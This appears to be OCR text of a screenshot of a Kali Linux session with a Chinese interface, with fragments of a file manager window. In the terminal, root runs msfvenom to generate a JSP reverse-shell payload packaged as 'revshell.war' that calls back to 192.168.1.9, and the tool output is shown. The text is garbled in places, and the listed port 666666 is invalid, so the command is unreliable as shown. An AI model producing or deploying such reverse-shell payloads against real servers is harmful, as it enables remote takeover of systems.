 root - Thunar
) 书签(B) 帮助(H)
损害您的系统。
s
revshell.war
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo -i
[sudo] kali 的密码：
┌──(root㉿kali)-[~]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.9 LPORT=666666 -f war -o revshell.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
Saved as: revshell.war
┌──(root㉿kali)-[~]
└─#